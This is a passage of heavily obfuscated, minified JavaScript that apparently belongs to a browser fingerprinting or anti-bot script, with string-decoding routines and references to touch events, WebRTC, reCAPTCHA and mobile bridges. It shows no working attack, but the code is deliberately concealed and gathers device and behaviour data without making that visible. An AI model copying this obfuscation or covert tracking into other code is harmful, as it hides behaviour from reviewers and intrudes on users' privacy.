1:ir=n?19109:1184;break;case 2:t=oe[M],ir=7401;break;case 3:cs=dc[bc],fs=!cs,ir=fs?6599:15776;break;case 4:se+="sDi",ir=17547;break;case 5:ir=he?16903:9706;break;case 6:Z=Ae,Ae=Z,Z=void 0,T=247,C=64,v=ge,ae=v[C],C=ae^T,Z=C,T=Z,Z=T,T=void 0,C=0,ir=6464;break;case 7:ir=4130;break;case 8:P=V,j=P,ma=j,P=ma,ma=P,Wc=Wc.concat(ma),ir=15399;break;case 9:ir=Ic?1546:3626;break;case 10:X=V[I](54415749..toString(36)),ir=11682;break;case 11:u=[],ir=3648;break;case 12:be+="ent",ir=12672;break;case 13:fa=-2,ir=21097;break;case 14:dc=Ta[Le],cs="&",Ve=cs+qc,cs=Ve+u,Ve=e(7,5,$a),gs=cs+Ve,Ta[Le]=dc+gs,ir=15945;break;case 15:yc[5]=Uc,rs=void 0,Uc=0,ir=18659;break;case 16:ir=S<I.length?12361:4587;break;case 17:m=h,ir=15424;break;case 18:_=w,ir=12354;break;case 19:ir=u<x.length?2149:4164;break;case 20:he=958^x[83](R,be),u+=String.fromCharCode(he),ir=1416;break;case 21:ha=[],ir=17866}}()}}();break;case 7:!function(){switch(dr){case 0:!function(){switch(vr){
case 0:ve=void 0,ve=s,je=ve[0],ve="\u01be\u01b1\u01a4\u01b9\u01a6\u01b5\u01ea",wa="",la=0,ir=22153;break;case 1:cc=sc,ir=cc?12384:8544;break;case 2:f=[],d[1](f,l),h=f,v=h,p=1,ir=7842;break;case 3:te=[],Q=Y.length,xe=ke[182],oe=ke[21],fe=xe*oe,xe=Q-fe,Q=1===n,ir=Q?9575:14688;break;case 4:na=Oa[23],Ka=na>=5,ir=Ka?3625:12970;break;case 5:S++,ir=8616;break;case 6:ee+="hC",ir=15753;break;case 7:ir=13479;break;case 8:Pe=Me[Se],ir=Pe?11941:2729;break;case 9:ge[1](Ae,0),pe=Ae,sa=1,ir=21924;break;case 10:S=n,ir=18601;break;case 11:ir=Ge?5284:21763;break;case 12:Ma[91]=new g[R](x,us),g=void 0,Ma=0,ir=12738;break;case 13:f=[],d[1](f,l),h=f,v=h,p=1,ir=15434;break;case 14:ec+="Event",ir=ec?19111:8225;break;case 15:ja=[],ce=Q.length,oe=jc[24],jc=ce-oe,ce=1===Qa,ir=ce?16872:6569;break;case 16:ac++,ir=1577;break;case 17:De=wa,wa="Err",wa+="or",la=wa,e[1].push(2374),e[1].push(718468098236),e[1].push(35572419476),e[1].push(3),e[1].push(0),e(59),wa=e[1].pop(),Ca=wa,wa="k",wa+="c",wa+="a",wa+="ts",wa=wa.split("").reverse().join(""),Oa=wa,wa="g",da=wa,wa="pop",ua=wa,wa=" P#P'	c",Ks="",na=0,aa=0,ir=21733;break;case 18:w=K,K=w,w=Ze.concat(K),Qe[1](A,w),w=[],Ze=80,K=2|Ze,Qe[1](w,K),Ze=w,w=Qe[160],K=void 0,se=0,ir=9664;break;case 19:Ae++,ir=16620;break;case 20:ir=de?3142:2057;break;case 21:G=D,ir=170}}();break;case 1:!function(){switch(vr){case 0:v=[],t[1](v,3),t[56]=v,ir=8361;break;case 1:ue=[],l[1](ue,F),me=ue,B=me,m=1,ir=21994;break;case 2:pc[na](),da[157]=pc,Fc=pc[2],Tc=Fc<<24,Fc=pc[3],qc=Fc<<16,Fc=Tc|qc,Tc=pc[4],qc=Tc<<8,Tc=Fc|qc,Fc=pc[5],pc=Tc|Fc,Fc=1e3*pc,pc=new Oa[aa],Tc=+pc,pc=Fc,ir=pc?10534:16553;break;case 3:Ae=Ue[pe],T=Ae[G](C,de),Ae=!T,C=!Ae,ir=C?3137:11304;break;case 4:G[1](Z,T),T=!Ae,ir=T?6433:2151;break;case 5:q=[],le[1](q,M),ke=q,n=ke,S=1,ir=15848;break;case 6:ir=se?16454:8417;break;case 7:ya=cc,Za=0|ya,ya=128>Za,ir=ya?20938:16968;break;case 8:pa=Sc[$e],ir=14976;break;case 9:l=[],d[1](l,o),f=l,Z=f,v=1,ir=18467;break;case 10:bs=1,le=oa>Ge,re=!le,ir=re?7846:3653;break;case 11:Nc=209,ir=13832;break;case 12:v=[],N[1](v,C),p=v,xa=18==xa,kc=xa*xa,xa=21&xa,$=p,D=1,rr=27|xa,fc=rr<<27,ea=kc>fc,ir=ea?6209:15463;break;case 13:W=Me[Ms],Ne=void 0,Pe=W,Pe+=ps,W=[],Se=0,ir=14596;break;case 14:ir=o?16996:18753;break;case 15:ma=oa,oa=void 0,re=Ye,P=va,j=zc,re=re[he],j=P[16],V=0===j,ir=V?10432:9605;break;case 16:Ce=69===c,Je="\u0360\u0363\u0362\u0365\u0364\u0367\u0366\u0369\u0368\u036b\u036a\u036d\u036c\u036f\u036e\u0371\u0370\u0373\u0372\u0375\u0374\u0377\u0376\u0379\u0378\u037b\u0340\u0343\u0342\u0345\u0344\u0347\u0346\u0349\u0348\u034b\u034a\u034d\u034c\u034f\u034e\u0351\u0350\u0353\u0352\u0355\u0354\u0357\u0356\u0359\u0358\u035b\u0311\u0310\u0313\u0312\u0315\u0314\u0317\u0316\u0319\u0318\u030a\u030e\u031c",W="",Ne=0,ir=17991;break;case 17:o=p,p=o,fa=p,ir=13350;break;case 18:L=le[83](n,S),le[1](E,L),ir=5127;break;case 19:Da=16,Na|=Da,ir=13956;break;case 20:sc=l[m],Gc=sc[H](ka,y),ka=!Gc,ir=ka?11811:7300;break;case 21:H=y,F=0|H,H=16384>F,ir=H?10338:16679}}();break;case 2:!function(){switch(vr){case 0:da=na,ua=!da,na=!ua,ir=na?14787:7754;break;case 1:Ss=68===a,ir=Ss?16745:3203;break;case 2:Te="ge",ir=Te?19073:9802;break;case 3:qa=ls,ls="\u016a\u017e\u0191\u0185",ts="",Bs=0,ir=12803;break;case 4:l=sa[185],f=!l,ir=f?5381:8774;break;case 5:e(7,35,Ma,he,u,!0,x,!0),ir=1025;break;case 6:f=16,ir=7432;break;case 7:z=O%128,_=O-z,O=_/128,_=[],t=z+128,z=127&O,M[1](_,t,z),fe=_,ir=8357;break;case 8:E=0,n=1,ir=1702;break;case 9:Ne=Ya+1,Me=nc===Ne,ir=12931;break;case 10:Ee=d,ir=20584;break;case 11:pa={},ir=4611;break;case 12:ir=Q?8236:12554;break;case 13:C+="r",ir=21505;break;case 14:l[1](e[1],245917),l[1](e[1],1),l[1](e[1],1),e(59),m=l[66](e[1]),F=new RegExp(m,us),m=H[x](F),ir=m?17921:18082;break;case 15:K=_[1],t=Qe^K,K=_[8],w=Qe^K,ir=17667;break;case 16:Q=[],ir=8580;break;case 17:Jc[112]=ac,ir=13995;break;case 18:v+="sal",ir=2403;break;case 19:is=ls,rs=er,yc=hs,Uc=qa,nc=Bs,ba=void 0,Ja=52,We=135,Ia=rs,mc=Ia[We],Hc=mc^Ja,mc=Hc+1,Ia[We]=mc^Ja,Ja=Ia[We],ba=Ja,ba=nc.type,Ja=ba===ve,ba=rs[3],We=!ba,ir=We?6220:1257;break;case 20:ir=7844;break;case 21:Xe=Be,Be="t",Be+="ou",Be+="ches",ga=Be,e[1].push(587219577),e[1].push(1),e[1].push(0),e(59),Be=e[1].pop(),La=Be,Be="pag",Be+="eY",Pa=Be,Be="cli",Be+="ent",Be+="X",ic=Be,Be="tfe",Be+="Lllor",ir=Be?8618:14727}}();break;case 3:!function(){switch(vr){case 0:u+="ropy",ir=13574;break;case 1:fa++,ir=12618;break;case 2:ir=18635;break;case 3:B=f[22],H=1===B,ir=H?14538:10600;break;case 4:Rc=0,Jc=za===Ua,ir=Jc?1601:5384;break;case 5:d=ne[Ee],ne[Ee]=64|d,ir=8868;break;case 6:la=new RegExp(wa,us),wa=la[Ks](je),ir=wa?18438:3268;break;case 7:Ce=2===c,W="/",ir=W?9760:2086;break;case 8:dc=283^qe[83](ec,bc),Nc+=String.fromCharCode(dc),ir=15939;break;case 9:n=ke,M=n,n=M.concat(V),P=n,V=P,P=V,Wc=Wc.concat(P),ir=14917;break;case 10:N=M,He=0|N,N=0>He,te=N,ir=te?15560:14347;break;case 11:u="\u02cb\u02db\u02c8\u02c7\u02cd\u02da",Re="",qe=0,ir=417;break;case 12:ir=Ba<Pe.length?9286:19690;break;case 13:Ge+=2,ir=10279;break;case 14:Ee=127&d,d>>=7,ir=d?21504:21642;break;case 15:ir=o?7203:11844;break;case 16:ir=Qa<He.length?11300:12939;break;case 17:va=gc[i],xc=241^va,gc[i]=255&xc,va=i+1,xc=i+1,oa=gc[xc],xc=gc[i],vc=oa^xc,gc[va]=255&vc,ir=6404;break;case 18:ve=void 0,ve=s,wa=ve[0],ve=wa,ir=ve?7812:11461;break;case 19:Ke=[],f[1](Ke,ze),ca=Ke,ue=ca,me=1,ir=7393;break;case 20:Se=Me[Pe],ir=Se?6377:8396;break;case 21:$a=Xa,ec=0|$a,$a=128>ec,ir=$a?7177:17448}}();break;case 4:!function(){switch(vr){case 0:ir=6371;break;case 1:ir=16555;break;case 2:ua+="i",ir=ua?19874:10306;break;case 3:Ta=void 0,Ta=Re,Ta=qe,Xa=Ec,hc=Ta[89],Oc=hc[Fc](),Oc[60]=Xa,Oc[15]=1,Xa=Ta[31],Ta=e(7,5,Oc),Xa[Tc](qc,Ta),be=1,he=1,ir=15393;break;case 4:ve=void 0,je=gr,je[13]++,ve=ps,je=ve,Ts=je,ir=8873;break;case 5:V=Ye,n=va,M=V[na],V=M[aa],ke=!V,ir=ke?17032:5188;break;case 6:cc[ya]=128|ka,Bc=++ya,cc[Bc]=0,ir=9705;break;case 7:ye=Ye,Ga=0|ye,ye=16384>Ga,ir=ye?13704:5700;break;case 8:ir=n?17962:19529;break;case 9:ie=fe,fe=ie,jc=fe,Q=1,ir=6628;break;case 10:P=j[157],X=P.length,P=void 0,I=0,ir=1283;break;case 11:ss=Zc,ir=Xe?13417:20588;break;case 12:Ue=8192>d,ir=11526;break;case 13:fe=127&oe,oe>>=7,ir=oe?16584:2085;break;case 14:Te++,ir=2306;break;case 15:Ba++,ir=5448;break;case 16:qa=17===ts,ir=qa?10567:19849;break;case 17:gr[1](Se,jr),ir=2374;break;case 18:bc=Nc,$a=bc,Nc=void 0,bc=0,ir=4775;break;case 19:p[M]=y,h=B[aa],h[gc](p),p[ke]=f,f=p[l],p[ke]=o,o=p[l],l=B[aa],l[Y](p),p=f!==o,v=p,ir=8204;break;case 20:o=l,l=o,ae=l,o=ae,ae=o,Wc=Wc.concat(ae),ir=12971;break;case 21:K=128|K,ir=12416}}();break;case 5:!function(){switch(vr){case 0:Ra=888,ir=14728;break;case 1:Ue=[],Qe[1](Ue,ne),Ee=Ue,w=Ee,se=1,ir=13858;break;case 2:ie=127&fe,fe>>=7,ir=fe?7618:20715;break;case 3:ir=E?7328:10625;break;case 4:x=void 0,x=255,be=2,he=73,Re=Ma,Re[he]=be^x,x=e[er](0,7,52),be=u[ts](x),x=e[er](0,7,61),be[Xe](x),ir=3461;break;case 5:y=[],ir=15370;break;case 6:m=[],H=y.length,F=h[182],ue=h[21],me=F*ue,F=H-me,H=1===l,ir=H?262:13377;break;case 7:S=P,I=S[ss](0,127),ir=21857;break;case 8:n=void 0,S=Ye,M=va,xc[1](e[1],3796),xc[1](e[1],34431807143),xc[1](e[1],0xa4bdd3312143),xc[1](e[1],3),xc[1](e[1],0),e(59),M=xc[66](e[1]),ke=S[M],S=!ke,M=!S,n=M,S=n,n=S,S=void 0,M=174,ke=90,Y=va,N=Y[ke],ke=N^M,S=ke,M=S,S=M,M=void 0,ke=Ye,Y=va,Y="gl",ir=Y?21798:12771;break;case 9:ca=Ke,Ke=ca,me=me.concat(Ke),Ke=ze[96],ca=Ke[Gc],Ke=ca.length,ka=void 0,sc=0,ir=12679;break;case 10:Wa+="nter",ir=Wa?4576:1032;break;case 11:C=v,v=C,$=$.concat(v),C=D,ir=C?4424:7269;break;case 12:ir=11911;break;case 13:ir=f?14881:9674;break;case 14:O=G,t=O,O=t,t=O.length,A=void 0,w=0,ir=11651;break;case 15:Me=ba===Je,W=!Me,ir=W?11751:16738;break;case 16:oe=1,A=z,ir=A?8679:20998;break;case 17:d=w,ne=-8192,Ue=d>ne,ir=Ue?3616:20586;break;case 18:La=new Be[Ws],Be=+La,La=Xe[30],Pa=Be-La,Be=Xe[129],La=Be.length,Be=Pa%La,La=void 0,ic=103,Cc=Be,Be=129,tc=Xe,_a=tc[Be],Be=_a[Cc],Cc=Be^ic,La=Cc,Be=La,La=Be,Be=[],Be[0]=ga^La,Be[1]=Pa,ga=Xe[201],ga.push(Be),Be=Xe[201],ga=Be.length,Be=ga>8192,ir=Be?16418:21861;break;case 19:ir=be?3530:18592;break;case 20:Es=Rs.charCodeAt(ns)-916,$e+=String.fromCharCode(Es),ir=16517;break;case 21:Ua++,ir=10540}}();break;case 6:!function(){switch(vr){case 0:Vs=72^l[83](os,$s),_s+=String.fromCharCode(Vs),ir=15362;break;case 1:K=ne,ir=16454;break;case 2:o=C,l=0|o,o=128>l,ir=o?2055:7842;break;case 3:ae=G[Ae],o=ae[T](C),ae=o[D](),o=ae.indexOf(v),ae=-1,l=o>ae,ir=l?19780:3495;break;case 4:$e+="te",ir=$e?18690:13830;break;case 5:i=e[er](0,80,8),ir=7751;break;case 6:L=[],M=64*E,q=n+M,le[1](L,q),M=L,j=M,I=1,ir=22088;break;case 7:$=D,D=$,D="+",ge=D,D=ge,D=gs,D=hc,D=".",D=t[138](t[144](t[7](D,"")),""),Z=D,D=Z,D=u,ir=2279;break;case 8:$a=void 0,ec=0,ir=3328;break;case 9:gs=qe[83](dc,Ve),Ns=gs^fs,fs=gs,cs+=String.fromCharCode(Ns),ir=11307;break;case 10:ir=2564;break;case 11:ie=fe,fe=ie,te=fe,Q=1,ir=12359;break;case 12:z[1](ha,w),w=!_,ir=w?8354:15556;break;case 13:Re=qe,ir=Re?19779:16930;break;case 14:t+="NhR",ir=14346;break;case 15:i+="rr",ir=1444;break;case 16:B=e(68,31,H,m),ir=11944;break;case 17:Ee=void 0,de=Ye,U=va,U=zc,U=de[na],xc[1](e[1],39212522589),xc[1](e[1],1),xc[1](e[1],2),e(59),de=xc[66](e[1]),Fe=de,de=U[Fe],pe=null===de,ir=pe?8832:1354;break;case 18:Z+="omati",Z+="on",Ae=Z,ir=1578;break;case 19:Va=ca[Gc],cc=!Va,ir=4555;break;case 20:l[1]=o[76],l[2]=o[141],ir=15521;break;case 21:o=C[$],l=o[sa],o=l[D],l=o[ge](ae),o=new RegExp(t,da),f=l[ta](o,ps),o=new RegExp(w),l=o[Z](f),o=!l,ir=o?15976:21610}}();break;case 7:!function(){switch(vr){case 0:Bs++,ir=12803;break;case 1:pa="rec",pa+="aptc",ir=pa?10283:17863;break;case 2:D=t[56],C=!D,ir=C?20491:7428;break;case 3:oe=[],ir=11780;break;case 4:de=U,U=64>de,ir=U?11308:4459;break;case 5:y=[],B=0>h,m=B,ir=m?1350:5505;break;case 6:ue=127&F,F>>=7,ir=F?9572:19618;break;case 7:fe=127&oe,oe>>=7,ir=oe?132:4322;break;case 8:C=Z,Z=C,$=$.concat(Z),Z=w>1,ir=Z?1537:1185;break;case 9:v=Ze[o],f=!v,v=!f,f=!v,ir=f?615:15589;break;case 10:rr=22!=rr,le[1](ma,1),fc=rr*rr,ea=11!=ea,rr=3|ea,J=rr<<31,fc=fc>J,ir=fc?9641:17643;break;case 11:oe=[],ir=2215;break;case 12:ir=3496;break;case 13:qa=void 0,qa=ls,Xe=er,ga=hs,La=Bs,Pa=void 0,ic=65,Cc=159,tc=Xe,_a=tc[Cc],Qc=_a^ic,_a=Qc+1,tc[Cc]=_a^ic,ic=tc[Cc],Pa=ic,Pa=La[us],ic=Pa===!1,ir=ic?8227:9862;break;case 14:ir=qe?10792:19078;break;case 15:ae=void 0,p=0,ir=20966;break;case 16:Te=void 0,ce=Ye,O=va,O="nrettaPLRU",t=xc[138](xc[144](xc[7](O,"")),""),O=t,t=ce[O],ir=t?9218:1542;break;case 17:A+="ibra",ir=19554;break;case 18:na=la[83](Oa,ua)-510,da+=String.fromCharCode(na),ir=1356;break;case 19:oe=128|oe,ir=10571;break;case 20:ne=d,ir=le?12521:11459;break;case 21:ir=ns<Rs.length?20647:12424}}();break;case 8:!function(){switch(vr){case 0:ir=fe?293:10882;break;case 1:aa+="RTCP",ir=3372;break;case 2:H=e(7,18,ue,Mc),ir=H?8705:18658;break;case 3:Wc=1,ir=16579;break;case 4:ir=17027;break;case 5:p=C,o=0|p,p=128>o,ir=p?9255:18467;break;case 6:ir=ie?19555:18912;break;case 7:Se+="ro",ir=641;break;case 8:i=R,R=i,i=R,R=i.length,u=void 0,be=0,ir=1666;break;case 9:pe=[],G=64*de,lc=U+G,Qe[1](pe,lc),G=pe,Ue=G,Ee=1,ir=3488;break;case 10:Fa=Xc[Kc],Wa=xs[Da],Fa[Da]=Wa^as,ir=20807;break;case 11:ir=4390;break;case 12:ir=12843;break;case 13:ye=va[94],$=void 0,sa=Ye,sa=va,$=0,sa=$,$=sa,ir=le?10278:5;break;case 14:ne=d,d=ne,O=d,_=1,ir=18630;break;case 15:He=te%128,Te=te-He,te=Te/128,Te=[],Qa=He+128,He=127&te,ma[1](Te,Qa,He),Y=Te,ir=8640;break;case 16:ir=H?20748:16682;break;case 17:_a=Pa.length,fc=Is===Ia,xa=fc*fc,tc=_a>ic,ea=vc===tc,kc=fc*ea,fc=ea*ea,fc=kc-fc,ea=xa>=fc,ir=ea?9608:5186;break;case 18:Hs=l[83](Js,zs),Gs=Hs^Fs,Fs=Hs,Is+=String.fromCharCode(Gs),ir=13667;break;case 19:ir=oc<Oe.length?21890:16037;break;case 20:ir=18666;break;case 21:ir=g?21792:22016}}();break;case 9:!function(){switch(vr){case 0:C=Z,Z=void 0,v=0,ir=5383;break;case 1:Ve=31*Yc,Ye=ac[83](i,u),va=Ve+Ye,Yc=4294967295&va,ir=16041;break;case 2:X=I,I=!X,ir=I?7496:12645;break;case 3:De=42===c,ir=De?7:19077;break;case 4:ir=me?102:13700;break;case 5:va=gc[i],xc=va>>4,va=gc[i],oa=4,vc=va<<oa,va=xc+vc,xc=va+23,gc[i]=255&xc,va=i+1,xc=i+1,oa=gc[xc],xc=oa>>4,oa=i+1,vc=gc[oa],oa=4,zc=vc<<oa,oa=xc+zc,xc=oa+23,gc[va]=255&xc,ir=10880;break;case 6:Mc=ka,ir=3492;break;case 7:qe+="nsole",ir=14854;break;case 8:z=ie,ie=z,fe=fe.concat(ie),ir=8641;break;case 9:F=ue,ue=64>F,ir=ue?11272:2146;break;case 10:ir=Fa<Sc.length?6530:0;break;case 11:F+="[0-9\\.]*",ir=4129;break;case 12:ha=ra,Ha=0|ha,ha=16384>Ha,ir=ha?5256:13443;break;case 13:l=Z[83](p,o),Z[1](v,l),ir=9507;break;case 14:ir=h?2561:13673;break;case 15:ra=fe[ie],ia=ra[za],z=ia[V](Ja),ir=7587;break;case 16:ir=m?20514:20100;break;case 17:t=Qe,Ha=t,t=Ha,Ha=t,t=bs>>0,Qe=1&t,ir=Qe?16616:519;break;case 18:ir=Re<be.length?9443:18918;break;case 19:X=j,I=0|X,X=128>I,ir=X?202:11720;break;case 20:gc+="rfb",ir=18016;break;case 21:ze=me[m],Ke=ue[_e],ze[_e]=Ke^F,ir=17413}}();break;case 10:!function(){switch(vr){case 0:ir=Ma?19973:2592;break;case 1:u=i,i=x[202],x=i[oc],ir=x?15687:3201;break;case 2:l=v,f=0|l,l=128>f,ir=l?6465:19721;break;case 3:Ya=We[je],Ce=Ya>10,ir=16744;break;case 4:za=Me[83](W,oc)-584,Oe+=String.fromCharCode(za),ir=15877;break;case 5:Se=Sc,Rc=Se,Se=Rc,Rc=!Se,ir=Rc?9382:20643;break;case 6:Je=W,ir=9512;break;case 7:Me=Je,Ts=Me,ir=2118;break;case 8:H=m,m=H,l=m,f=1,ir=551;break;case 9:Ue=void 0,Ee=0,ir=2377;break;case 10:Be=void 0,Be=ls,Be=er,Xe=Bs,Xe=Be[89],us=Xe[Fc](),us[105]=1,Xe=Be[31],Be=e(7,5,us),Xe[Tc](qc,Be),ir=19849;break;case 11:ir=ae?19913:7648;break;case 12:Tc=void 0,qc=pc,ga=Fc,La=ga[$c],ga=!La,ir=ga?4681:18689;break;case 13:R+="gExp",ir=12295;break;case 14:Q=[],ir=13387;break;case 15:i=x[za],be=e[er](0,80,81),e(7,48,0,i,u,be),ir=2657;break;case 16:pe=va[110],G=void 0,lc=Ye,fa=va,fa="A",fa+="t",fa+="omics",$=fa,fa=lc[$],ir=fa?10852:17793;break;case 17:f=l,l=f,ge=l,sa[114]=ge,sa[74]=ge,ir=15404;break;case 18:oe=Q,fe=0|oe,oe=16384>fe,ir=oe?1637:19937;break;case 19:j=X,X=j,ma=ma.concat(X),j=e(7,33,P),X=void 0,I=0,ir=550;break;case 20:Da++,ir=9441;break;case 21:As=is,e[1].push(14024962),e[1].push(989430791803),e[1].push(2),e[1].push(2),e(59),is=e[1].pop(),rs=is,is="get",is+="En",is+="trie",ir=is?17578:12613}}();break;case 11:!function(){switch(vr){case 0:ir=M?4257:1377;break;case 1:i=Le,ir=i?19621:6819;break;case 2:L=E,M=0|L,L=128>M,ir=L?9225:453;break;case 3:Sc=ac,ac="\u0215\u0274\u0218\u026d\u0208\u027b",Kc="",as=0,Zs=0,ir=12297;break;case 4:f=C[l],h=C[p],y=h[o](f),h=0,B="cl",ir=B?7237:7498;break;case 5:d=ne[Ee],ne[Ee]=64|d,ir=22112;break;case 6:Ha=w,Qe=Ha,Ha=Qe,Wc=Wc.concat(Ha),ir=2468;break;case 7:Hc=nc[aa],yc=Hc[As],ir=20650;break;case 8:Ga=Ge[Xa],j=!Ga,Ga=!j,ir=Ga?6727:13352;break;case 9:n=Y.length,xe=n-1,ir=14688;break;case 10:d=[],ne=64*Ze,Ue=K+ne,z[1](d,Ue),ne=d,A=ne,w=1,ir=6596;break;case 11:tc=La.type,_a="f",_a+="oc",_a+="usin",Cc=tc===_a,ir=19946;break;case 12:Y=te,te=Y,N=N.concat(te),Y=void 0,te=16,Q=175,xe=M,oe=xe[Q],Q=oe^te,Y=Q,te=Y,Y=te,te=void 0,Q=0,ir=15812;break;case 13:u+="perties",x[126]=i[u],i=R[Ne],u="si",u=u.split("").reverse().join(""),be=i[u],i=!be,ir=i?4162:612;break;case 14:$=127&G,G>>=7,ir=G?2464:20132;break;case 15:Q=[],n[1](Q,te),xe=Q,ke=xe,Y=1,ir=5609;break;case 16:_e+="]*([0",ir=22115;break;case 17:F=1,ze=ue.length,Ke=ze>_e,ze=!Ke,ir=ze?11528:17736;break;case 18:xe=ce,Q=xe,xe=Q,Q=xe,xe=void 0,ja=Ye,ce=va,ce="f",ce+="le",ir=ce?3429:3497;break;case 19:ir=V?10561:18473;break;case 20:Lc=void 0,Lc=0,De=Lc,Ts=De,ir=15941;break;case 21:p=-4,ir=13636}}();break;case 12:!function(){switch(vr){case 0:Me=W,ir=Ce?450:17633;break;case 1:ir=15464;break;case 2:Z=0,ir=295;break;case 3:$c=30===c,ir=$c?14822:13484;break;case 4:Qe=8192>_,ir=20905;break;case 5:W=Me.length,Je[70]=127&W,ir=17956;break;case 6:Oe=W[Re],Na=Oe[be],ir=Na?15658:15911;break;case 7:Fe=Ue[83](Ee,U),Ue[1](de,Fe),ir=13889;break;case 8:ir=m<B.length?326:14791;break;case 9:ir=Rc<Ra.length?331:12904;break;case 10:C=D[1],v=w[129],p=v.length,v=C%p,p=void 0,o=103,l=v,v=129,f=w,h=f[v],v=h[l],l=v^o,p=l,v=p,p=v,v=D[0],o=p^v,v=D[3],l=p^v,v=D[2],D=p^v,v=ge[1],p=C-v,v=void 0,f=0,ir=1673;break;case 11:pa=Sc,ir=pa?8231:14976;break;case 12:Gc=Ke,cc=0|Gc,Gc=16384>cc,ir=Gc?10528:3499;break;case 13:m=128|m,ir=13324;break;case 14:Be=Be.split("").reverse().join(""),Cc=Be,Be="cli",ir=Be?19114:14410;break;case 15:ir=W<Ne.length?10817:20898;break;case 16:Q=xe,xe=Q,fe=fe.concat(xe),Q=ie,xe=Fc,ir=18022;break;case 17:j=X,X=j,ma=ma.concat(X),le[1](e[1],6032472),le[1](e[1],1),le[1](e[1],1),e(59),j=le[66](e[1]),X=e(7,33,j),j=void 0,I=0,ir=18827;break;case 18:M[1](Q,oe),oe=!xe,ir=oe?513:6795;break;case 19:ir=18983;break;case 20:ta=ne[81],Z=!ta,ir=Z?20746:16395;break;case 21:Le++,ir=4740}}();break;case 13:!function(){switch(vr){case 0:i=g,he=Ma,he[103]=0,he[13]=0,he[198]=0,he[86]=0,he[102]=new RegExp(u),he[95]=new RegExp(u),qe=he[22],Le=1===qe,ir=Le?22081:6817;break;case 1:vs=Pc,ir=vs?16936:19910;break;case 2:ka=sc.length,Mc=ka-1,ka=sc[Mc],ya=64&ka,ir=ya?12393:12937;break;case 3:ir=21097;break;case 4:ra[1]=0,ra[8]=0,ra[4]=0,ir=10276;break;case 5:ir=B?16841:19558;break;case 6:Te++,ir=2156;break;case 7:ir=wa?6534:21506;break;case 8:Ca=e[er](0,80,42),da="k",ir=da?19972:11586;break;case 9:ir=ha?233:10725;break;case 10:La=-1,Be=La,ir=8198;break;case 11:Oa=Ca[da],da=la[176],la=Oa===da,ir=la?16770:14636;break;case 12:hc=Xa,ir=hc?10438:9542;break;case 13:Ma=void 0,Ma=g,g=Ma[202],Ma=e[er](0,80,83),e(7,48,2,g,Yc,Ma),g=void 0,g=Ea,Ma=wr,R=void 0,R=Ma,x=R[202],R=e[er](0,80,84),e(7,48,0,x,Ic,R),R=g[Ba],x=R[Xc],R="Mob",ir=R?2154:15785;break;case 14:ve=void 0,wa=0,ir=8459;break;case 15:Ce=15===c,ir=Ce?3430:7462;break;case 16:be=u,i=be,u=i,x=u,ir=14569;break;case 17:xa=17>=xa,ks=xa*xa,xa=ks>-240,ha[w]=128|_,K=++w,ha[K]=0,ir=xa?12709:6761;break;case 18:Na++,ir=5729;break;case 19:ir=S?2692:17988;break;case 20:ir=Ja<Uc.length?11783:20842;break;case 21:E=X[Ie],n=E[P],I[P]=n^V,ir=14920}}();break;case 14:!function(){switch(vr){case 0:E=I,I=void 0,n=E,n+=ps,E=[],S=0,ir=8616;break;case 1:ma[1](X,E),E=!I,ir=E?135:2058;break;case 2:ce+="JSBridg",ce+="e",O=N[ce],N=!O,ce=!N,q=ce,N=q,q=N,N=bs>>0,ce=1&N,ir=ce?11488:19680;break;case 3:_a+="f",ir=20041;break;case 4:F+="(",F+="[0-9",F+="\\.]*)",ue=new RegExp(F),l[1](m,ue),F=m,m=y[Ba],ue=m[Xc],m="u",m+="nk",ir=m?18977:1096;break;case 5:ve=void 0,ve=Ls,la=gr,Ca=la[14],ve[je](Ca),la[32]=6,s(),ir=15944;break;case 6:$a=!1,ec=1,ir=15776;break;case 7:Dc=1,ma=ds.length,re=ma>Wc,ma=!re,ir=ma?16739:9539;break;case 8:kc=0==kc,fc=31==fc,na++,xa=kc+fc,ks=xa*xa,J=kc*fc,fc=3*J,rr=ks>=fc,ir=rr?5250:427;break;case 9:ir=Te?21091:15367;break;case 10:Je=Pe,ir=7495;break;case 11:i+=2,ir=16643;break;case 12:u++,ir=20134;break;case 13:l=d[83](C,o),f=l^p,p=l,v+=String.fromCharCode(f),ir=6627;break;case 14:h=f,f=h,h=f,f=y.concat(h),v=v.concat(f),f=o[pa],h=f,ir=h?6663:2721;break;case 15:oe=128|oe,ir=10243;break;case 16:n=E[Ne],S=n[V](ac),ir=6691;break;case 17:Ra=pa,ir=17701;break;case 18:wc=Ge,Ge=wc,xc[167]=Ge,ir=8420;break;case 19:qa=1,ir=2694;break;case 20:ir=ec?2560:14629;break;case 21:ir=P?14666:17003}}();break;case 15:!function(){switch(vr){case 0:da+="up",ir=12518;break;case 1:U+="cn_",ir=18721;break;case 2:ir=13666;break;case 3:Y=e(7,50,n),N=!Y,ir=N?15682:5673;break;case 4:ir=14534;break;case 5:re=3===le,ir=re?4770:13513;break;case 6:wc=vc+ps,Ge=void 0,bs=xc,Dc=wc,wc=bs[181],le=typeof wc,bs[1](e[1],25406064178),bs[1](e[1],1),bs[1](e[1],1),e(59),ds=bs[66](e[1]),Wc=le!==ds,ir=Wc?3552:7584;break;case 7:S=[],j[1](S,n),L=S,P=L,I=1,ir=7171;break;case 8:w=z.length,A=w>xe,ir=20998;break;case 9:ir=14438;break;case 10:Z=T,ir=11498;break;case 11:Ne=Je+1,Me=ba===Ne,ir=16738;break;case 12:g+="s:\\",g+="/\\/[^/",g+="]+\\/lzd",g+="_",ir=g?7848:9316;break;case 13:Re=i[qe],Ec=Re[za],Le=Ec[ac],ir=1383;break;case 14:w=[],ir=18604;break;case 15:E=void 0,n=0,ir=1121;break;case 16:ir=19592;break;case 17:ir=8707;break;case 18:i+="e",ir=672;break;case 19:ec+="ttps?",ir=21058;break;case 20:re=[],xc[1](re,ma),P=re,Ge=P,bs=1,ir=19882;break;case 21:ir=A<w.length?8834:15562}}();break;case 16:!function(){switch(vr){case 0:t="Fu",ir=t?7468:21546;break;case 1:ir=o<C.length?14403:14858;break;case 2:We=void 0,Ya=229,Je=48,Me=Zc,W=Me[Je],Ne=W^Ya,W=Ne+1,Me[Je]=W^Ya,Ya=Me[Je],We=Ya,ir=18508;break;case 3:n=S,S=64>n,ir=S?1478:585;break;case 4:De=53===c,ir=De?18789:3268;break;case 5:la=-1,ir=4256;break;case 6:h=f!=o,ir=2721;break;case 7:rc=new RegExp(Va),Pc=rc[ms](y),ir=13765;break;case 8:ir=o?19686:14375;break;case 9:qa=10===ts,ir=qa?14600:21861;break;case 10:ir=be<x.length?9356:7340;break;case 11:ir=Ja?19462:674;break;case 12:p=2,ir=17447;break;case 13:rc=new 